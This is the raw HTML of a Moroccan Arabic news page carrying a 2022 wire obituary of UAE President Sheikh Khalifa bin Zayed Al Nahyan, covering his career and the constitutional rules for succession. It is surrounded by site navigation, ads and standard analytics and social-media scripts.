

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: https://kafapress.ma/139413.html
body_size: 10592
content:
<!DOCTYPE html>
<html lang="ar">

<head>
  <meta name="author" content="">
  <meta name="description" content="">
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
      <meta property="og:title" content="الامارات تفقد برحيل الشيخ خليفة بن زايد آل نهيان قائدها نحو مرحلة التمكين" />
    <meta property="og:image" content="https://kafapress.ma/photo/220514062817.jpg" />
    <meta property="og:image:secure_url" content="https://kafapress.ma/photo/220514062817.jpg" />
    <meta itemprop="image" content="https://kafapress.ma/photo/220514062817.jpg" />
    <meta property="og:type" content="Article" />
    <meta property="og:url" content="https://kafapress.ma/139413.html" />
    <link rel="canonical" content="https://kafapress.ma/" />
    <meta property="og:description" content="الامارات تفقد برحيل الشيخ خليفة بن زايد آل نهيان قائدها نحو مرحلة التمكين" />
    <meta property="og:site_name" content="Kafapress" />
    
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>[ kafapress.ma ] :: الامارات تفقد برحيل الشيخ خليفة بن زايد آل نهيان قائدها نحو مرحلة التمكين</title>

  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-ND9QRYCJ13"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-ND9QRYCJ13');
  </script>
  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1023111508">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1023111508');
</script>

<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-1023111508/Gw9bCMuz9fABENTi7ecD'});
</script>



  <!--Favicon-->
  <link rel="icon" href="images/logo.png" type="image/x-icon">

  <!-- CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css?last=02">
  <link rel="stylesheet" href="css/bootstrap.min462.css">
  <link rel="stylesheet" href="css/style.css?last=03">
  <link rel="stylesheet" href="css/responsive.css?last=02">
  <link rel="stylesheet" href="css/font-awesome.min.css?last=02">
  <link rel="stylesheet" href="css/owl.carousel.min.css?last=02">
  <link rel="stylesheet" href="css/owl.theme.default.min.css?last=02">
  <link rel="stylesheet" href="css/colorbox.css?last=02">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Arimo:400,700&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&display=swap" rel="stylesheet">

  <!-- Javascript Files -->
  <script src="js/jquery-3.2.1.min.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.colorbox.js"></script>
  <script src="js/smoothscroll.js"></script>
  <script src="js/custom.js"></script>
  <script src="js/rAF.js"></script>
  <script src="js/ResizeSensor.js"></script>

  

</head>

<body style="background-color:#f9f9f9">


  <!-- Modal
  <div class="modal fade" id="KPModalVideo" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
    aria-hidden="true" style="background-color:rgba(0,0,0,.5); z-index:99999;">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title" id="exampleModalLabel"></h5>
        </div>
        <div class="modal-body">
          <a href="https://www.tajnid.ma/" target="_blank">
            <img src="files/tajnid2021.png"
              style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" border="0">
          </a>
                  </div>
        <div class="modal-footer"><button type="button" class="btn btn-secondary" data-dismiss="modal">إغلاق</button>
        </div>
      </div>
    </div>
  </div> -->
  <script type="text/javascript">
    /*$(window).on('load', function() {
      $('#KPModalVideo').modal('show');
    });*/
  </script>




  
  <div class="body-inner" >

    <div id="fb-root"></div>
    <script>
      (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/ar_AR/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>

    <!--/ Topbar Start -->
    <div id="top-bar" class="top-bar">
      <div class="container">
        <div class="row">
          <div class="col-md-8">
            <div>
              <a href="ht.htm">هيئة التحرير</a>
              &nbsp;&nbsp;&nbsp;
              الخميس 22 يناير 2026 العدد : 5294
            </div>
          </div>
          <div class="col-md-4 top-social text-lg-right text-md-center">
            <ul class="unstyled utf_footer_social">
              <li>
                <a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"> <span
                    class="social-icon"><i class="fa fa-facebook"></i></span> </a>
                <a title="Twitter" href="https://twitter.com/#!/kafapresse"> <span class="social-icon"><i
                      class="fa fa-twitter"></i></span> </a>
                <a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"> <span
                    class="social-icon"><i class="fa fa-youtube"></i></span> </a>
                <a title="Application Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma">
                  <span class="social-icon"><i class="fa fa-android"></i></span> </a>
                <a title="Application Android" href="https://apps.apple.com/ma/app/kafapress-%D9%83%D9%81%D9%89-%D8%A8%D8%B1%D9%8A%D8%B3/id6538728514?l=fr-FR">
                  <span class="social-icon"><i class="fa fa-ios"></i></span> </a>
                  
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <!--/ Topbar end -->

    <!-- Header start -->
    <header id="header" class="header">
      <div class="container">
        <div class="row">

          <div class="col-md-9 col-sm-12 header-right">
            <div class="float-right">
              <div class="MDJS faire gagner du sport 2025 (Ramadan exclus) med" style="width: 100%; text-align: center;"><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-md-none">
							<img src="https://kafapress.ma/files/MDJS_25.gif" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-none d-md-block">
							<img src="https://kafapress.ma/files/FGS FOOT-970x250- VA.png" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a></div>
            </div>
          </div>

          <div class="col-md-3 col-sm-12">
            <div class="logo"> <a href="index.php"> <img src="images/logo kp.png" alt=""> </a> </div>
          </div>

        </div>
      </div>
    </header>
    <!--/ Header end -->

    <!--/ Main Nav Start -->
    <div class="utf_main_nav_area clearfix utf_sticky" style="background-color:#f9f9f9;">
      <div class="container">
        <div class="row">
          <nav class="navbar navbar-expand-lg col">
            <div class="utf_site_nav_inner float-left">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                aria-controls="navbarSupportedContent" aria-expanded="true" aria-label="Toggle navigation"> <span
                  class="navbar-toggler-icon"></span> </button>
              <div id="navbarSupportedContent" class="collapse navbar-collapse navbar-responsive-collapse">
                <ul class="nav navbar-nav" dir="rtl">
                  <li class="nav-item dropdown active"> <a href="index.php" class="nav-link">الرئيسية</a></li>
                  <li class="nav-item dropdown utf_mega_dropdown"> <a href="politique-economie.html"
                      onClick="return true;" class="nav-link dropdown-toggle" role="button" aria-haspopup="true"
                      aria-expanded="false">سياسة واقتصاد <i data-toggle="dropdown" class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260122014636.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212043.html">الجمارك تلاحق شركات "صورية" نهبت المليارات عبر نظام 'القبول المؤقت'</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260122115737.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212035.html">بتعليمات ملكية.. ناصر بوريطة يوقّع بدافوس على الميثاق المؤسس لمجلس السلام الدولي</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260122110721.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212030.html">الصويرة: توزيع مشاريع مدرة للدخل لفائدة سجناء سابقين</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260122103423.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212027.html">بورصة الدار البيضاء تبدأ على ارتفاع</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="societe-faits-divers.html"
                      onClick="return true;" class="nav-link dropdown-toggler">مجتمع وحوداث <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260122011252.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212040.html">الدار البيضاء.. اندلاع حريق بالصيدلية المركزية لوزارة الصحة بدرب غلف</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260122125801.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212038.html">بحر هائج إلى قوي الهيجان مع أمواج عاتية بالسواحل الأطلسية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260122114717.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212036.html">أحوال الطقس الجمعة: ثلوج مرتقبة في المرتفعات والريف</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260122114024.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212034.html">الخطوط الملكية المغربية تدشّن خطًا جويًا مباشرًا بين سانت بطرسبرغ والدار البيضاء</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="sport-aventures.html" onClick="return true;"
                      class="nav-link dropdown-toggler">رياضة <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260122021821.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212044.html"> 'الأهلي' يضم بلعمري و'أندرلخت' يحصن بنان بعقد احترافي</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260122013728.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212042.html">أخوماش ينتقل إلى رايو فييكانو</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260122012050.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212041.html">حسام حسن يشيد بجاهزية المغرب: تنظيم وأمن لم أشهد لهما مثيلاً في العالم</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260122110832.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212031.html">بونو يغيب عن مباراة فريقه ضد الفيحاء بسبب الإصابة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="kafatv.html" onClick="return true;"
                      class="nav-link dropdown-toggler">كفى TV <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260119064603.jpg" alt="" />
                                  <a class="popup" href="211862.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211862.html">بالفيديو.. الأمير مولاي رشيد يستقبل أعضاء المنتخب الوطني</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251103072506.jpg" alt="" />
                                  <a class="popup" href="207588.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="207588.html">بالفيديو.. الملك يدشن المركب الاستشفائي الجامعي الدولي محمد السادس للرباط</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251010051749.jpg" alt="" />
                                  <a class="popup" href="206187.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206187.html">بالفيديو.. الملك يفتتح الدورة الأولى من السنة التشريعية الخامسة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251007074018.jpg" alt="" />
                                  <a class="popup" href="206011.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206011.html">بالفيديو .. الملك يستقبل مبعوثاً من العاهل السعودي وولي عهده</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="culture-pensee-arts-information.html"
                      onClick="return true;" class="nav-link dropdown-toggler">فن وإعلام <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260122084053.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212016.html">رحيل بودهان.. مبدع 'ثاويزا' ومنظر 'الدولة الأمازيغية '</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260122075222.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212011.html">خيالات واستيهامات</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121093731.jpeg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212008.html">"الخبر الزائف” في ظل عهد “ما بعد الحقيقة"</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121014328.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211967.html">المكتبة الوطنية بالرباط تحتضن حفل تقديم وتوقيع رواية "في انتظار ابن رشد" لعز العرب العلوي</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      تقارير وتحاليل</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="baballah.html"><i class="fa fa-angle-double-left"></i> على باب الله</a></li>
                      <li><a href="avis.html"><i class="fa fa-angle-double-left"></i> رأي</a></li>
                      <li><a href="qadaya.html"><i class="fa fa-angle-double-left"></i>قضايا</a></li>
                      <li><a href="tahlil.html"><i class="fa fa-angle-double-left"></i> تحليل</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="divers.html"><i data-toggle="dropdown"
                        class="fa fa-angle-down"></i> منوعات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="divers.html"><i class="fa fa-angle-double-left"></i> منوعات</a></li>
                      <li><a href="femme-beaute.html"><i class="fa fa-angle-double-left"></i> امرأة</a></li>
                      <li><a href="sante-science.html"><i class="fa fa-angle-double-left"></i> صحة وعلوم</a></li>
                      <li><a href="celebrites.html"><i class="fa fa-angle-double-left"></i> مشاهير</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      خدمات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a target="_blank" href="http://ig.internetplus.biz/prayertimes/countrymorocco"><i
                            class="fa fa-angle-double-left"></i> مواقيت</a></li>
                      <li><a target="_blank" href="http://www.oncf.ma/Pages/Horaires.aspx"><i
                            class="fa fa-angle-double-left"></i> مواعيد القطارات</a></li>
                      <li><a target="_blank" href="http://arabic.wunderground.com/global/MC.html"><i
                            class="fa fa-angle-double-left"></i> أحوال الطقس</a></li>
                      <li><a target="_blank" href="http://maroczik.ma"><i class="fa fa-angle-double-left"></i> أغاني</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </div>
            </div>
          </nav>
          <div class="utf_nav_search"> <span id="search"><i class="fa fa-search"></i></span> </div>
          <div class="utf_search_block" style="display: none;">
            <form method="get" action="search.htm">
              <input type="text" class="form-control" dir="rtl" name="crit" placeholder=" .. كلمة البحث ..">
              <span class="utf_search_close">&times;</span>
            </form>
          </div>
        </div>
      </div>
    </div>

    <!--/ Main Nav End -->

    <div class="utf_ad_content_area text-center utf_banner_area no-padding">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <br />
                      </div>
        </div>
      </div>
    </div>
<div
	style="width:48px; padding:4px; display:block; position:fixed; left:0px; top:60px; text-align:center; background-color:#CCC; border:1px solid #333; border-radius:0 10px 10px 0; z-index:1000; font-size:12px !important;">
	<a href="index.php" style="text-decoration:none; display:block; color:#000000;">
		<img src="source/HomePage.png" width="40" height="40" border="0" style="border:0" />
		الرئيسية
	</a>
	</div>

<div class="utf_ad_content_area text-center utf_banner_area no-padding">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<style>
	.ledetailimg img, .ledetailimg iframe{
		max-width:100% !important;
	}
</style>

  <section class="utf_block_wrapper" style="direction:rtl; text-align:right;">
    <div class="container">
      <div class="row leconteneurstck">
        <div class="col-lg-8 col-md-12">
          <div class="single-post">
            <div class="utf_post_title-area"> <a class="utf_post_cat" href="#">سياسة واقتصاد</a>
              <h2 class="utf_post_title">الامارات تفقد برحيل الشيخ خليفة بن زايد آل نهيان قائدها نحو مرحلة التمكين</h2>
              <div class="utf_post_meta">
              	<span class="utf_post_date"><i class="fa fa-clock-o"></i> 14 ماي 2022 - 6:28</span>
              </div>
              <div style="color:#900; font-weight:bold;">كفى بريس (و م ع)</div>
            </div>
            
            <div class="utf_post_content-area ledetailimg">
              <div class="post-media post-featured-image"> <a href="#" class="gallery-popup"><img src="photo/220514062817.jpg" class="img-fluid" alt=""></a> </div>
              
              <div class="share-items clearfix">
              	<h4>المشاركة عبر</h4>
                <hr />
                <ul class="post-social-icons unstyled">
                  <li class="facebook"> <a href="#" onClick="window.open('http://www.facebook.com/sharer.php?u=https://kafapress.ma/139413.html&p[iamges][0]=https://kafapress.ma/photo/220514062817.jpg','_blank','toolbar=0, location=0, directories=0, status=0, scrollbars=1, resizable=0, copyhistory=0, menuBar=0, width=680, height=600, left=40, top=15');return(false)"> <i class="fa fa-facebook"></i> <span class="ts-social-title">Facebook</span></a> </li>
                  <li class="twitter" style="background-color:black; padding: 1px;"> <a target="_blank" href="https://twitter.com/intent/tweet?url=https://kafapress.ma/139413.html"> <img style="border:0" src="img/logo_x.png" width="32" /> <span class="ts-social-title">X (Twitter)&nbsp;&nbsp;&nbsp;</span></a> </li>
                  
                </ul>
              </div>
              
              <div class="googleads">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="9008505291"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>

              <div class="entry-content">
                <p>فقدت دولة الامارات العربية المتحدة ، برحيل الشيخ خليفة بن زايد آل نهيان، رئيس الدولة ، الذي وافته المنية اليوم الجمعة، عن عمر 73 عاما ، قائدا محنكا، استطاع ،سيرا على خطى والده المؤسس، المغفور له الشيخ سلطان بن زايد آل نهيان، قيادة بلاده نحو مرحلة التمكين، وتبويئها مراتب متقدمة ضمن أمم المعمور في مجالات شتى ،مسنودا في ذلك بحكام الامارات المشكلة للدولة.</p>
<p>فمنذ توليه الحكم في العام 2004 ، تبنى الراحل استراتيجيات وخطط، مكنت دولة الامارات العربية المتحدة من التموقع بثبات على خارطة البلدان المتقدمة على الأصعدة الاقتصادية والثقافية والعلمية والبيئية والاجتماعية وغيرها ،كما تبرهن على ذلك تقارير المنظمات الدولية المتخصصة.</p>
<p>فخلال فترة حكمه (18 سنة) على الرغم من قصرها ، استطاع الراحل الشيخ خليفة بن زايد آل نهيان، الذي اعيد انتخابه في العام 2009 ، بفضل قيادته الحكيمة ، من الانتقال بدولة الامارات العربية المتحدة ، الى بلد حديث ومزدهر على كافة المستويات ، حيث توفق في قيادة بلاده بين مرحلتي التأسيس والتمكين ،حتى أطلق عليه &ldquo;قائد مرحلة التمكين&rdquo;.</p>
<p>وفي الثالث من نونبر 2004 وبعد يوم من رحيل والده الشيخ زايد، أصبح الشيخ خليفة ، الذي ولد بقلعة المويجي بمدينة العين ،رئيساً لدولة الإمارات العربية المتحدة، وحاكماً لإمارة أبوظبي .</p>
<p>وبدأ الراحل الشيخ خليفة بن زايد آل نهيان ، وهو الابن البكر للمغفور له الشيخ زايد بن سلطان آل نهيان ، مساره ، وليا لعهد إمارة أبوظبي عام 1969، ليتولى بعد ذلك رئاسة أول مجلس وزراء محلي لإمارة أبوظبي في العام 1971، بالإضافة إلى حقيبتي الدفاع والمالية في هذا المجلس ،ثم أصبح نائبا لرئيس مجلس الوزراء الاتحادي في سنة 1974 ، ليتم تعيينه نائباً للقائد الأعلى للقوات المسلحة لدولة الإمارات في عام 1976.</p>
<p>وبعد قيام دولة الإمارات العربية المتحدة في دجنبر من العام 1971 ،و تشكيل الحكومة الاتحادية في الشهر ذاته من العام 1973، أسند الى الشيخ خليفة بن زايد آل نهيان منصب نائب رئيس مجلس الوزراء، إلى جانب مسؤولياته المحلية.</p>
<p>وفي 20 فبراير 1974، وعقب إلغاء مجلس الوزراء المحلي، أصبح الشيخ خليفة أول رئيس للمجلس التنفيذي الذي حل محل مجلس وزراء الإمارة.</p>
<p>ووفق الدستور الإماراتي فإنه في حالة وفاة الرئيس، تنتقل سلطاته لنائب رئيس المجلس الأعلى للاتحاد (المادة 51)، وتكون هذه الخطوة انتقالية فقط، فبحسب المادة 53 اذ يدعى المجلس الأعلى خلال شهر من خلو المنصب لانتخاب رئيس للمجلس يتولى المسؤولية لمدة خمس سنوات.</p>
<p>ويعد المجلس الأعلى للاتحاد ، الذي يتشكل من حكام الامارات السبع ،أسمى سلطة دستورية في دولة الإمارات العربية المتحدة، وهو أعلى هيئة تشريعية وتنفيذية، وهو الذي يرسم السياسات العامة ويقر التشريعات الاتحادية.</p>                <center></center>

                              </div>

              <div>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
                     crossorigin="anonymous"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-3832598704681861"
                     data-ad-slot="5453623189"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
          
          <div style="margin-top:30px; display:block;">
          	<div class="fb-comments" data-href="http://www.kafapress.ma/?ida=139413" data-num-posts="20"></div>
          </div>

          <div class="related-posts block">
            <h3 class="utf_block_title"><span>مواضيع ذات صلة</span></h3>
            <div id="utf_latest_news_slide" class="owl-carousel owl-theme utf_latest_news_slide">
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260122014636.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212043.html">الجمارك تلاحق شركات "صورية" نهبت المليارات عبر نظام 'القبول المؤقت'</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 22 يناير 2026 - 13:46</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260122115737.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212035.html">بتعليمات ملكية.. ناصر بوريطة يوقّع بدافوس على الميثاق المؤسس لمجلس السلام الدولي</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 22 يناير 2026 - 11:57</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260122110721.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212030.html">الصويرة: توزيع مشاريع مدرة للدخل لفائدة سجناء سابقين</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 22 يناير 2026 - 11:07</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260122103423.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212027.html">بورصة الدار البيضاء تبدأ على ارتفاع</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 22 يناير 2026 - 10:34</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
